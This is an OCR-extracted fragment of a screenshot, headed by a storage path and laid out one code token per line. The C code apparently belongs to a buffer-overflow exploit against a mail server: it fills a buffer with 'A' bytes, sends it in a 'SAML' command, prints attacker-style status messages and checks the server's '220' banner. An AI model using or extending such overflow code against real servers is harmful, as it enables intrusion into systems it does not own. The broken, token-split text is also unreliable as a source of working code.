
char
 rcv
[
1024
]
;
int
 i
;
for
(
i
=
0
;
i
<
len
;
i
++
)
{
    buff
[
i
]
=
0x41
;
}
sprintf
(
szBuffer
,
"SAML %s\n"
,
buff
)
;
printf
(
"[+]Ok!\n"
)
;
sleep
(
2
)
;
printf
(
"[~]Get banner...\n"
)
;
if
(
read
(
sock
,
&
rcv
,
sizeof
(
rcv
)
)
!=
-
1
)
{
}
if
(
strstr
(
rcv
,
"220"
)
==
NULL
)
{
printf
(
"[-]Failed!\n"
)
;
}
else